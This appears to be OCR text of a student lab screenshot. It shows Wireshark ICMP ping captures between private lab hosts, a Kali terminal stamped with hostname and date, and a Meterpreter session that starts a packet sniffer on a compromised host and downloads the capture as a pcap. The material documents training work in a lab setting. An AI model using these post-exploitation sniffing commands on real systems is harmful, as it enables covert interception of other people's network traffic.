 gliyanage187787.pcap
File
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp
No. Time Source Destination Protocol Length Info
29 142.000000 192.168.200.10 192.168.200.60 ICMP 74 Echo (ping) request id=0x0001, seq=9/2304, ttl=128 (r
32 142.000000 192.168.200.60 192.168.200.10 ICMP 74 Echo (ping) reply id=0x0001, seq=9/2304, ttl=128 (r
33 143.000000 192.168.200.10 192.168.200.60 ICMP 74 Echo (ping) request id=0x0001, seq=10/2560, ttl=128 (
34 143.000000 192.168.200.60 192.168.200.10 ICMP 74 Echo (ping) reply id=0x0001, seq=10/2560, ttl=128 (
35 144.000000 192.168.200.10 192.168.200.60 ICMP 74 Echo (ping) request id=0x0001, seq=11/2816, ttl=128 (
36 144.000000 192.168.200.60 192.168.200.10 ICMP 74 Echo (ping) reply id=0x0001, seq=11/2816, ttl=128 (
Priv
Priv
Sniff
Frame 29: 74 bytes on wire (592 bits), 74 bytes captured (592 bi
Ethernet II, Src: VMware_74:2f:22 (00:0c:29:74:2f:22), Dst: VMwa
Internet Protocol Version 4, Src: 192.168.200.10, Dst: 192.168.2
Internet Control Message Protocol
0000 00 0c 29 d6 49 84 00 0c 29 74 2f 22 08 00 45 00 ··)·I···
0010 00 3c 13 0f 00 00 80 01 16 1a c0 a8 c8 0a c0 a8 ·<······
0020 c8 3c 08 00 4d 52 00 01 00 09 61 62 63 64 65 66 ·<··MR··
0030 67 68 69 6a 6b 6c 6d 6e 6f 70 71 72 73 74 75 76 ghijklmn
0040 77 61 62 63 64 65 66 67
Internet Control Message Protocol: Protocol
Profile: Default
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jul 30 09:55:59 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
sniffer_stop Stop packet capture on a specific interface
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
3 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
meterpreter > sniffer_start 3
[*] Capture started on interface 3 (50000 packet buffer)
meterpreter > sniffer_dump 3 /home/kali/gliyanage187787.pcap
[*] Flushing packet capture buffer for interface 3...
[*] Flushed 38 packets (5211 bytes)
[*] Downloaded 100% (5211/5211)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /home/kali/gliyanage187787.pcap
meterpreter >